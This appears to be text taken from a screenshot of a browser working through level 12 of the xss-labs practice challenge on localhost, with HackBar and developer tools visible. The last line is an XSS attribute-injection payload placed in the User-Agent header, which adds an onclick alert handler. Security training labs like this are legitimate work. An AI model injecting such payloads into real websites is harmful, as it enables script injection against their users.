 欢迎来到level12
127.0.0.1/XSS/xss-labs/xss/level12.php?keyword=good job! 110%
Kali Exploit-DB GHDB PHP curl函数使用详... 爬虫程序返回状态码3...
欢迎来到level12
没有找到和good job!相关的结果.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
ncryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/XSS/xss-labs/xss/level12.php?keyword=good%20job!
Split URL
Execute
Post data Referer User Agent Cookies Clear All
U " type="txt" value="q" onclick="alert(1)